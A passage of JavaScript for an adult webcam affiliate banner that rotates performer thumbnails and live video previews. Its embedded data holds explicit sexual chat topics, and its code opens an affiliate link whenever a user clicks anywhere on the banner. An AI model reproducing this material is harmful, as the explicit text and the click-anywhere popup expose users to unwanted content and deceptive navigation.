\\u0431\\u0435\\u0437\\u0443\\u043c\\u043d\\u0435\\u0435 \\u043d\\u0430\\u0448\\u0435 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043d\\u043e\\u0435 \\u0448\\u043e\\u0443  @total  @sofar  @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":2537,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_VIP17CoupleDream\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":452,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"HotFox23\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/HotFox23\",\"display_name\":\"BellaSins\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a9\\/0f2\\/292\\/d250977d7a9042e826b0d79474763d50_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a9\\/0f2\\/292\\/d250977d7a9042e826b0d79474763d50_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a9\\/0f2\\/292\\/d250977d7a9042e826b0d79474763d50_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a9\\/0f2\\/292\\/d250977d7a9042e826b0d79474763d50_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/0f2\\/292\\/xbig_lq\\/3b502e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/0f2\\/292\\/xbig_lq\\/3b502e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/0f2\\/292\\/xbig\\/3b502e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/HotFox23\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/HotFox23\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/HotFox23\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/HotFox23?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/HotFox23\",\"video_feed_url\":\"https:\\/\\/mobile-edge74.bcvcdn.com\\/stream_HotFox23.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb74.bcvcdn.com\\/stream_HotFox23\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_HotFox23\\/playlist.m3u8\",\"chat_topic\":\"LOVENCE FROM 2 TOKENS!!!Collecting tokens for the Anal Casting!!!See what Lera\'s ass can do!!!Total @totalCollected @sofarMore @remain\",\"chat_topic_ru\":\"\\u041b\\u041e\\u0412\\u0415\\u041d\\u0421 \\u041e\\u0422 2 \\u0422\\u041e\\u041a\\u0415\\u041d\\u041e\\u0412!!!\\u0421\\u043e\\u0431\\u0438\\u0440\\u0430\\u0435\\u043c \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u043d\\u0430 \\u0410\\u043d\\u0430\\u043b\\u044c\\u043d\\u044b\\u0439 \\u043a\\u0430\\u0441\\u0442\\u0438\\u043d\\u0433!!!\\u0421\\u043c\\u043e\\u0442\\u0440\\u0438\\u043c \\u043d\\u0430 \\u0447\\u0442\\u043e \\u0441\\u043f\\u043e\\u0441\\u043e\\u0431\\u043d\\u0430 \\u043f\\u043e\\u043f\\u043a\\u0430 \\u041b\\u0435\\u0440\\u044b!!!\\u041e\\u0431\\u0449\\u0438\\u0435 @total\\u0421\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e @sofar\\u0415\\u0449\\u0451 @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":8561,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_HotFox23\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":443,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0}]}');
    
    function shuffle(arr) {
              for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
        return arr;
          }

    function topmodels (models) {
              var levels = {
  amazing: 5,
  nice: 4,
  average: 3,
  bad: 2,
  ugly: 1
};

var getLevel = function(performer) {
  return performer.marker && levels.hasOwnProperty(performer.marker) ? levels[performer.marker] : 0;
};

models.sort(function(a, b) {
  var levelA = getLevel(a);
  var levelB = getLevel(b);
  if (levelA > levelB) {
    return -1;
  } else if (levelB > levelA) {
    return 1;
  }
  return 0;
});
            return models;
    }

    function setHref ($element, url) {
            $element.attr('href', url);
          }

    function live ($el, model) {
          }

    var autoupdateTimer;
var loadTimer;

const isSpecialCampaign = topModelsByRank; /** @see SpecialCampaign.class.php */
const _geoFlags = geoFlags || [];

let specialCampaignModelsData = null;
let startIndex = 0;
let isFirstUpdate = true;
let modelList = null;

function autoupdate () {
  specialCampaignModelsData = getSpecialCampaignModelsData();
  startTimer();
}

function arrayUnique(array) {
  var usernames = [];
  var result = [];
  for (var i = 0; i < array.length; i++){
    if (!(usernames.indexOf(array[i].username) + 1)) {
      usernames.push(array[i].username);
      result.push(array[i]);
    }
  }
  usernames = null;
  return result;
}

const getSpecialCampaignModelsData = () => {
  const modelList = [
    ...modelsData['initial_models'],
    ...modelsData['geo_models'],
    ...modelsData['top_models']
  ];

  return shuffle(arrayUnique(modelList));
}

var getFlags = function(performer) {
  return performer.flags ? performer.flags.some(flag => _geoFlags.includes(flag)) : 0;
};

const sortModelsByGeoFlags = (index = 0, count = 3, isShuffle = false) => {
  if (!modelList) {
    modelList = arrayUnique([
      ...modelsData['initial_models'],
      ...modelsData['geo_models'],
      ...modelsData['top_models']
    ]);
  }

  if (isShuffle || isFirstUpdate) {
    modelList = shuffle(modelList);
    modelList.sort(function(a, b) {
      var flagsA = getFlags(a);
      var flagsB = getFlags(b);
      if (flagsA > flagsB) {
        return -1;
      } else if (flagsB > flagsA) {
        return 1;
      }
      return 0;
    });
  }

  if (isFirstUpdate) {
    isFirstUpdate = false;
  }

  if (index + count <= modelList.length) {
    startIndex = index + count;
    return modelList.slice(index, index + count);
  }

  startIndex = 0;
  return sortModelsByGeoFlags(0, count, true);
};

function startTimer() {
  var initial_models = modelsData['initial_models'];
  var geo_models = modelsData['geo_models'];
  var top_models = modelsData['top_models'];

  loadTimer = null;

  autoupdateTimer = setTimeout(function(){
    shuffle(initial_models);
    shuffle(geo_models);
    shuffle(top_models);

    geo_models = topmodels(geo_models);
    top_models = topmodels(top_models);

    var models = geoEnabled ? arrayUnique(geo_models.concat(top_models).concat(initial_models)) : arrayUnique(top_models.concat(geo_models).concat(initial_models));
    var $modelsItem = $('.bcdb_model_item');
    if (models.length > $modelsItem.length) {
      models = models.slice(0, $modelsItem.length);
    }
    if (isSpecialCampaign) {
      models = sortModelsByGeoFlags(startIndex, $modelsItem.length);
    }
    var modelsLength = models.length;

    embedThumbsCounter = 0;

    $modelsItem.each(function(i){
      var $this = $(this);
      var index = $this.data('index') + 1 ? $this.data('index') : i;
      live($this, models[index % modelsLength]);
    });

    if (!window.onlyImagePlayer) {
      loadTimer = setTimeout(function () {
        updateProccess(models);
        startTimer();
      }, 2_000);
    } else {
      updateProccess(models);
      startTimer();
    }
  }, 10_000);
}

function updateProccess (models) {
  var modelsLength = models.length;
  $('.bcdb_model_item').each(function(i){
    var $this = $(this);
    var index = $this.data('index') + 1 ? $this.data('index') : i;
    var model = models[index % modelsLength];
    if (!model) {
      return;
    }

    var $cam = $this.find('.cam');
    var $lang = $this.find('.modellang');
    var $thumbImg = $this.find('.modelimage');

    $lang.html('');
    var imgLangObj = {
      imgPath: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'lang_svg' : 'lang',
      format: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'svg' : 'png',
    };
    model.flags.forEach(function(flag){
      if (flag === 'russian' && countryGroup !== 'ru') {
        return;
      }
      if (flag === 'ukrainian' && countryId === 'ru') {
        return;
      }
      $lang.append('<img src="' + baseUrl + '/images/'+ imgLangObj.imgPath +'/'+flag+'.' + imgLangObj.format +'" />');
    });

    if ($cam.length) {
      $cam.toggleClass('__new', !!model.is_new);
    }

    var $langImg = $lang.find('img');
    if ($cam.length && $cam.width() < 90) {
      $langImg.hide();
    } else {
      if (((mode === 'mode3') && (['160'].indexOf(width) > -1)) ||
        ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(width) > -1)) &&
        models[i].display_name.length > 8
      ) {
        if (models[i].display_name.length > 11) {
          $langImg.hide();
        } else {
          $langImg.filter(':nth-child(2)').hide();
        }
      } else {
        $langImg.show();
      }
    }

    if (isChat && $thumbImg.length) {
      if ($thumbImg.height() <= 70) {
        $langImg.hide();
      } else {
        $langImg.show();
      }
    }

    setHref($this.find('a'), model.chat_url_on_home_page);

    $this.find('img.thumb_active').attr({
      'data-url': isSlider ? '' : model.profile_images.thumbnail_image_medium,
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
      'src': model.profile_images[thumbPhotoSource],
    });
    $this.find('img.thumb').not('.thumb_active').attr({
      'src':  model.profile_images[thumbPhotoSource],
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
    });
    $this.find('.js-mdl_inner').html( model.display_name);

    $cam.attr('data-src', model.video_feed_url_root || model.vs_url_root);
    $cam.attr('data-image-player-src', model.vs_url_root);
    var promoVideo = $cam.data('video');
    if ($cam.css('display') !== 'none' && promoVideo) {
      promoVideo.showEmbed();
      promoVideo.play(model.video_feed_url_root || model.vs_url_root);
    }
  });
  $(document).trigger('baseBanner:updateModels');
}
  
  function replayLive () {
      }

  
  function initContent ($el, isClone) {
    var $parent = $el.parent();
    if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $parent.is('.thumb_wrapper')) {
        $parent = $parent.parent();
    }
    var result;
          function initLive ($el, $parent, isClone, callback) {
  var camDiv = $parent.find('.cam');
  var src = camDiv.attr('data-src');
  var videoSrc = src || $el.attr('data-video-src');
  var imagePLayerSrc = camDiv.attr('data-image-player-src') || $el.attr('data-image-player-src');
  var isVisible = camDiv.css('display') !== 'none';

  if (!(isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) {
    if (isChat) {
      if (isCustomChat && !isAdaptive) {
        var itemSize = ($parent.closest('.bcdb_model_item').width() * 3 / 4) - 10 ;
        $parent.width(itemSize).height(itemSize);
      }
    } else if ($el.data('width')) {
      var thumbWidth = $el.data('width');
      camDiv.width(thumbWidth).height(Math.round(thumbWidth * 3 / 4));
    } else if (isSlider) {
      camDiv.width($el.parents('.bcdb_model_item').height() * 4 / 3);
    } else {
      camDiv.width($el.width()).height(Math.round($el.width() * 3 / 4));
    }
  }

  camDiv.attr('data-loadsrc', videoSrc);
  camDiv.attr('data-load-image-player-src', imagePLayerSrc);
  if (!window.onlyImagePlayer) {
    camDiv.videoEmbed(videoSrc, {
      poster: camDiv.siblings('img.thumb_active').attr('data-url'),
      autoLoad: isVisible,
      atOnce: true,
      isClone: isClone,
      isOutsource: !src,
      probability: isMobile ? 30 : 0,
      onSuccess: function () {
        var promoVideo = camDiv.data('video');
        if (promoVideo) {
          promoVideo.play();
          camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
          camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        }
        if (typeof callback === 'function') {
          callback();
        }
      },
      onError: function () {
        window.onlyImagePlayer = true;
        if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
          camDiv.html('');
          showThumb($parent.find('img.thumb_hidden'));
        }
        camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
        camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        if (typeof callback === 'function') {
          callback();
        }
      }
    });
  } else {
    if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
      camDiv.html('');
      showThumb($parent.find('img.thumb_hidden'));
    }
    camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
    camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
    if (typeof callback === 'function') {
      callback();
    }
  }
}

var lastInteractedItem = null;
function liveOnDemandOn($item) {
  liveOnDemandOff();
  var $modelimage = $item.find('.modelimage');
  lastInteractedItem = $item;
  var $cam = $modelimage.find('.cam');
  if (!$cam.length) {
    var html = '<div class="cam">' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '</div>';
    $modelimage.append(html);
  } else {
    $cam.show();
    $cam.css({opacity: 0});
  }
  initLive($modelimage.find('.thumb_active'), $modelimage, undefined, function() {
    $modelimage.find('.cam').css({opacity: 1});
  });
  // trigger dom tree refresh -- otherwise video overlap overlay (chrome)
  var $group = $('.bcdb_model_group');
  $group.width($group.width() + 1);
  $group.width($group.width() - 1);
}

function liveOnDemandOff() {
  if (lastInteractedItem) {
    lastInteractedItem.find('.cam').hide();
    lastInteractedItem = null;
  }
}

      if (!randomInited) {
        randomInited = true;

        var thumbs = $('.thumb_active:visible');
        if (thumbs.length) {
          var inited = [1];
          for (var i = 0; i < maxInitedThumbs; i++) {
            var index = null;
            var tries = 0;
            while(tries < thumbs.length && (index === null || inited.indexOf(index) !== -1)) {
              index = Math.floor(Math.random() * thumbs.length);
              tries++;
            }

            inited.push(index);
            var $thumbsParent = thumbs.eq(index).parent();
            if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $thumbsParent.is('.thumb_wrapper')) {
                $thumbsParent = $thumbsParent.parent();
            }
            $thumbsParent.addClass('random_inited');
          }
        }
      }

    if ($parent.hasClass('random_inited')) {
      initLive($el, $parent, isClone);
    } else {
      showThumb($parent.find('img.thumb_hidden'));
    }
    
        return result;
  }

  function groupEffect () {
    var enable = false;
    var $bcdb = $('.bcdb');
    var $group = $('.bcdb_model_group');
    var activeClass = 'bcdb_model_group_active';
    var animateParams = {};
    var cssAfter = {};

    if ($group.length <= 1) {
      return;
    }

    
    if (!enable) {
      return;
    }
    setInterval(function(){
      $group.animate(animateParams, getEffectSpeed(), function() {
        var $this = $(this);
        if ($this.hasClass(activeClass)) {
          $this.css(cssAfter).removeClass(activeClass)
        } else {
          $this.addClass(activeClass);
        }
        $(document).trigger('sale2x:update');
      });
    }, 5*1000);
  }

  function onBodyClick (e) {
    if (!$(e.target).parents('a').length) {
            window.open($(".bcdb_model_item a:first").attr("href"));
            return false;
    }
  }

  function photoEffect () {
      }

  function getEffectSpeed() {
    return 800;
  }

  function showThumb($thumb) {
    try {
      $thumb.attr('src', $thumb.attr('data-url')).removeClass('thumb_hidden');
      $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 0;
    } catch(e) {
    }
  }

  function hideThumb($thumb) {
    $thumb.addClass('thumb_hidden');
    $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 1;
  }

  (function($) {
  function ImagePlayer($self, url) {
    var $this = this;
    $this.url = url;
    var $oldPlayer = $self.data('ImagePlayer');
    var f = 1;
    var display = $self.find('canvas');
    if (display.length) {
      display = display[0];
    } else {
      display = document.createElement('canvas');
      $self.html(display);
    }

    var loadFrame = function(){
      if (!$this.url) {
        return;
      }
      var img = new Image();
      img.onload = imageOnLoad;
      img.onerror = imageOnError;
      img.timestamp = new Date().getTime();
      img.url = $this.url;
      img.src = $this.url + '/' + f + '.jpg';

      function imageOnLoad() {
        if (!$this || !$this.url) {
          return;
        }

        if ($oldPlayer) {
          $oldPlayer.destroy();
          $oldPlayer = null;
        }

        var loadTime = new Date().getTime() - this.timestamp;
        drawFrame(this);
        clearTimeout($this.timeout);

        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 200-loadTime);
      }

      function imageOnError() {
        if (f === 1) {
          f++;
        } else {
          f = 1;
        }
        var loadTime = new Date().getTime() - this.timestamp;
        clearTimeout($this.timeout);
        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 400-loadTime);
      }
    };

    var drawFrame =  function(image){
      f++;
      var displayContext = display.getContext("2d");
      display.width = $self.width();
      display.height = $self.width() * 3 / 4 * 1.1;
      if (displayContext != null) {
        try {
          displayContext.drawImage(image, 0, 0, image.width, image.height, 0, 0, $self.width(), $self.height());
        } catch (e) {

        }
      }
    };

    var clearDisplay =  function(image){
      var displayContext = display.getContext("2d");
      if (displayContext != null) {
        try {
          f = 1;
          displayContext.clearRect(0, 0, display.width, display.height);
        } catch (e) {

        }
      }
    };

    loadFrame();

    return {
      setUrl:function(u){
        $this.url = u;
        clearDisplay();
      },
      destroy:function(){
        if (!$this) {
          return;
        }
        $this.url = null;
        clearTimeout($this.timeout);
        $this = null;
      }
    }
  }

  // Make jQuery Plugin
  $.fn.imagePlayer = function(url) {
    this.each(function() {
      $(this).data("ImagePlayer", new ImagePlayer($(this), url));
    });

    return this;
  };
})(jQuery);
  var embedThumbsCounter = 0;

(function ($) {
  var ua = navigator.userAgent.toLowerCase();
  var isWinPhone = /windows phone/.test(ua);
  var isIeMobile = /iemobile/.test(ua);
  var isIOS = /ipad|iphone|ipod/.test(ua) && !window.MSStream;
  var isIOSPuffin = isIOS && /puffin/.test(ua);
  var isOldIOS = isIOS && /os (5|6|7|8|9)_/.test(ua);
  var isUC = /ucbrowser/.test(ua) && !window.MSStream;

  window.videoContainerSelector = window.videoContainerSelector || '.cam';
  window.canvasParentSelector = window.canvasParentSelector || '.bcdb_model_group_active';

  var visibleThumbs;

  var inited = false;

  function init () {
    inited = true;
    visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;

    $(window).bind('resize', function () {
      visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;
      embedThumbsCounter = 0;
    });
  }

  var PromoVideo = function ($video1, $video2) {
    this.$activeVideo = $video1;
    this.$loadVideo = $video2;
    this.init();
  };

  PromoVideo.prototype.init = function () {
    this.$activeVideo.addClass('loaded');
    this.$loadVideo.removeClass('loaded');
    this.removeLoad(this.$activeVideo);
    this.removeLoad(this.$loadVideo);

    this.setLoad(this.$loadVideo);
    if (isUC || isOldIOS || isIOSPuffin) {
      this.error = true;
      return;
    }
    if (isIeMobile) {
      this.$activeVideo.remove();
      this.removeLoad(this.$loadVideo);
    }
  };

  PromoVideo.prototype.play = function (activeSrc) {
    var $plugin = this;
    activeSrc = this.trimSrc(activeSrc);
    if (activeSrc) {
      var currentSrc = this.trimSrc(this.$activeVideo.find('source').attr('src'));
      if (currentSrc !== activeSrc) {
        this.src = activeSrc;
      }
    }
    if (!this.src) {
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          $plugin.$activeVideo.data('promise', video.play());
        }).catch(function () {
        });
      } catch (e) {
        this.$activeVideo[0].play();
      }
      return;
    }
    this.embed(this.src, {
      autoLoad: true,
      atOnce: true,
      onSuccess: function () {
        $plugin.play();
      }
    });
  };

  PromoVideo.prototype.showEmbed = function () {
    var self = this;
    if (!isIeMobile) {

      if (!this.$loadVideo.find('source').length) {
        return;
      }

      this.$activeVideo.data('canvasVideo') && this.$activeVideo.data('canvasVideo').destroy();
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          self.$activeVideo.data('promise', video.pause());
        }).catch(function (e) {
          if (typeof e !== 'string') {
            e = e.message || e.toString();
          }
          if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
            return;
          }
          self.$activeVideo[0].pause();
        });
      } catch (e) {
        this.$activeVideo[0].pause();
      }
      var tmp = this.$activeVideo;
      this.$activeVideo = this.$loadVideo;
      this.removeLoad(this.$activeVideo);
      this.$activeVideo.addClass('loaded');
      this.$loadVideo = tmp;
      this.setLoad(this.$loadVideo);
      this.$loadVideo.removeClass('loaded');
      this.$loadVideo.html('');
      if (this.$loadVideo[0]) {
        try {
          var video = this.$loadVideo[0];
          var promise = this.$loadVideo.data('promise') || video.play();
          promise.then(function () {
            self.$loadVideo.data('promise', video.pause());
          }).catch(function (e) {
            self.$loadVideo[0].pause();
          });
        } catch (e) {
          this.$loadVideo[0].pause();
        }
      }
    }
  };

  PromoVideo.prototype.setLoad = function ($el) {
    $el.css({
      'position': 'absolute',
      'display': 'none'
    });
  };

  PromoVideo.prototype.removeLoad = function ($el) {
    $el.css({
      'position': '',
      'display': 'block'
    });
  };

  PromoVideo.prototype.afterLoad = function (options) {
    if (options.atOnce) {
      this.showEmbed();
    }
    if (options.onSuccess && 'function' === typeof options.onSuccess) {
      options.onSuccess();
    }
  };

  PromoVideo.prototype.trimSrc = function (src) {
    if (!src) {
      return null;
    }
    return src.replace(/(.mp4|.webm|.flv)$/g, '');
  };

  PromoVideo.prototype.embed = function (src, options) {
    options = options || {};
    if (options.poster) {
      if (options.atOnce) {
        this.$activeVideo.attr('poster', options.poster);
        this.$activeVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
      }
      this.$loadVideo.attr('poster', options.poster);
      this.$loadVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
    }

    var $plugin = this;
    src = this.trimSrc(src);
    var loadVideoSrc = src + '.mp4';

    if (window.videoCacheKey) {
      loadVideoSrc += '?t=' + window.videoCacheKey;
    }

    this.src = null;
    this.$loadVideo.html('');
    this.$loadVideo.append($('<source>', {
      type: 'video/mp4',
      src: loadVideoSrc,
    }));

    var prevLoadPromise = this.$loadVideo.data('promise');
    if (prevLoadPromise) {
      prevLoadPromise.then(() => {
        this.$loadVideo[0].pause();
        this.$loadVideo[0].load();
      });
    } else {
      this.$loadVideo[0].load();
    }

    this.$loadVideo.unbind('canplay, canplaythrough');
    this.$loadVideo.bind('canplay, canplaythrough', function () {
      try {
        var promise = $plugin.$loadVideo[0].play();
        $plugin.$loadVideo.data('promise', promise);
        if (isMobile) {
          promise.catch(function (e) {
            if (typeof e !== 'string') {
              e = e.message || e.toString();
            }
            if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
              return;
            }
            $plugin.$loadVideo[0].pause();
            if (options.onError && 'function' === typeof options.onError) {
              options.onError();
            }
          });
        }
      } catch (e) {
        if (isIeMobile || !isWinPhone) {
          $plugin.$loadVideo[0].pause();
          if (options.onError && 'function' === typeof options.onError) {
            options.onError();
          }
          return;
        }
      }

      $plugin.afterLoad.call($plugin, options);
    });
  };

  $.fn.extend({
    videoEmbed: function (src, options) {
      var $el = $(this);

      var $videos = $el.find('video');
      if ($videos.length < 2) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }

      if (!inited) {
        init();
      }

      var $activeVideo = $videos.first();
      var $loadVideo = $videos.last();

      if ($activeVideo.css('visibility') === 'hidden' || $loadVideo.is('.loaded')) {
        $videos.css({
          'position': '',
          'display': 'block'
        });
        $activeVideo = $loadVideo;
        $loadVideo = $videos.first();
      }

      var promoVideo = new PromoVideo($activeVideo, $loadVideo);
      if (promoVideo.error) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }
      if (options.probability) {
        promoVideo.probability = options.probability;
      }
      if (src) {
        if (options.autoLoad) {
          promoVideo.embed(src, options);
        } else {
          promoVideo.src = src;
        }
      }
      $el.data('video', promoVideo);
    }
  });
})(jQuery);
  var load = function(){
  var $body = $('body');
  if (!$body.is(':visible')) {
    loadTimeout();
    return;
  }
  var $activeThumb = $("img.thumb_active");
  var firstLoaded = false;
  if (!(isAdaptive || isSlider)) {
    $activeThumb.data('width', $activeThumb.width());
  } else {
    $(window).bind('resize.adb', onAdaptiveResize);
  }
  $body.removeClass('load');

  if (isSlider) {
    const $items = $('.bcdb_model_item');
    var itemHeight = $items.parent().height();
    var itemWidth = itemHeight * 4 / 3;
    $('.modelimage').width(itemWidth).height(itemHeight);
    $items.parent().width((itemWidth + parseInt($items.css('margin-left'), 10) + parseInt($items.css('margin-right'), 10)) * $items.length);
    $('.bcdb_header strong').magicText({
      padding: '2px',
      minLineHeight: 0.9,
      verticalAlign: 'center',
      minFontSize: 8
    });
    adjustMoreButton();

    if (homeUrl) {
      $('.more_button, .bcdb_header').bind('click', function (e) {
        e.stopPropagation();
        e.preventDefault();
        window.open(homeUrl);
      });
    }

    if (contentType === 'photo' || contentType === 'hover') {
      $items.bind(isMobile ? 'touchstart' : 'mouseenter', function (e) {
        liveOnDemandOn($(this));
      });
      $items.bind('mouseleave', function () {
        liveOnDemandOff();
      });
    }
  }

  $activeThumb.one('load', function(){
    var $this = $(this);
    var thumbWidth = $this.data('width') || this.width;
    var $parent = $this.parent();

    if (isChat) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
      var $container = $parent.closest('.bcdb_container');
      var isHeaderUnvisible = !$('.bcdb .bcdb_header').is(':visible');
      var isNameUnvisible = !$('.bcdb .modelname').is(':visible');
      var isLinkUnvisible = !$('.bcdb .modellink').is(':visible');
      var $item = $this.closest('.bcdb_model_item');
      if (isCustomChat
        || (needSizeCorection && (isHeaderUnvisible || isNameUnvisible || isLinkUnvisible))
        || (!isSale && bannerSize === '720x200' && isHeaderUnvisible && isNameUnvisible && isLinkUnvisible)
      ) {
        $container.addClass('custom');
        if (isAdaptive) {
          $container.addClass('responsive');
        }
        var itemSize = $item.width() * 3 / 4;
        if (!isAdaptive && $container.width() > 100) {
          $item.css('margin-top', isCustomChat ? '10px' : '4px');
        }
        var isFooterVisible = $('.bcdb .bcdb_footer').is(':visible');
        var $banner = $('.bcdb');
        var bannerHeight = $banner.height();
        var containerHeight;
        var $header = $('.bcdb .bcdb_header');
        var headerHeight = isAdaptive ? $header.outerHeight() : $header.height();
        var footerHeight = isFooterVisible ? $('.bcdb .bcdb_footer').height() : 0;
        if (isFooterVisible) {
          var multiplier;
          if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
            multiplier = 0.87;
          } else {
            multiplier = ((Boolean(headerHeight) && (headerHeight / bannerHeight < 0.08)) ? 0.87 : 0.75);
          }
          containerHeight = (bannerHeight - headerHeight - footerHeight) * multiplier;
        } else if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
          containerHeight = bannerHeight;
        } else if (isAdaptive) {
          containerHeight = bannerHeight - headerHeight - footerHeight;
        }
        $container.css('height', '100%');
        var $modelGroupContainer = $container.find('.bcdb_model_group_container');
        if (containerHeight) {
          $modelGroupContainer.css('min-height', Math.floor(containerHeight) + 'px');
        }
        if (bannerHeight < 185) {
          $container.addClass('custom_mini');
        }
        var groupContainerHeight = $modelGroupContainer.height();
        if (isAdaptive) {
          if (!firstLoaded) {
            var $rows = $container.find('.bcdb_model_group_active .bcdb_row');
            var rowsCount = $rows.length || 1;
            $container.find('.bcdb_row').css('height', Math.floor(containerHeight / rowsCount));
          }
          var linkHeight = $item.find('.modellink').height();
          var nameHeight = $item.find('.modelname').height();
          var rowHeight = $this.closest('.bcdb_row').height();
          var maxImageHeight = rowHeight - nameHeight - linkHeight;
          itemSize = Math.min(itemSize, maxImageHeight * 3 / 4);
        }
        if (itemSize > groupContainerHeight) {
          itemSize = groupContainerHeight * 3 / 4;
        }
        itemSize = Math.floor(itemSize) - 1;
        if (isCustomChat && !isAdaptive) {
          itemSize -= 10;
        }
        $parent.height(itemSize).width(itemSize);
        thumbWidth = isAdaptive ? itemSize : $this.data('width') || this.width;
        if (itemSize >= 70) {
          $parent.find('.modellang img').show();
        }
      }
      if (isDarkTheme) {
        $container.addClass('dark');
      }
      $item.css('opacity', 1);
    } else if (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
    } else if (!isSlider) {
      $parent.css({
        width: thumbWidth,
        height: Math.round(thumbWidth * 3 / 4)
      });
    }

    if (!firstLoaded) {
      firstLoaded = true;
      autoupdate();
      embedThumbsCounter = 0;

      if (mode === 'mode1') {
        createStyle(thumbWidth);
      }
    }

    initContent($this);
  });

  $('.bcdb_header img').one('load', function() {
    adaptiveResize();
  });

  $activeThumb.each(function(){
    if (this.complete) {
      var $this = $(this);
      setTimeout(function(){
        $this.load();
      }, 100);
    }
  });

  groupEffect();

  $body.click(onBodyClick);
  $('a').bind('touchend', $.noop); // fix IOS 300ms delay

  adaptiveResize();
};

function loadTimeout() {
  setTimeout(function () {
    load();
  }, 500);
};

if (!getUrlParam('bodyonload')) {
  $(function(){load()});
} else {
  $(window).one('load', function(e){load()});
}

function isUSBrowser() {
  return navigator.userAgent.toLowerCase().indexOf('ucbrowser') !== -1;
}

function createStyle(thumbWidth) {
  var $style = $('<style/>');
  var styleHtml = '';
  if (isChat) {
    if ($('.bcdb').width() <= 100) {
      styleHtml += '.modelstatus {display:none !important;}';
      styleHtml += '.bcdb .custom .bcdb_model_item {overflow: hidden; margin-top: 2px; max-height: 100%;}';
      styleHtml += '.bcdb .custom .bcdb_model_item span.modellink, .bcdb .custom .bcdb_model_item span.modelname {font-size: 50%; margin-top: 2px;}';
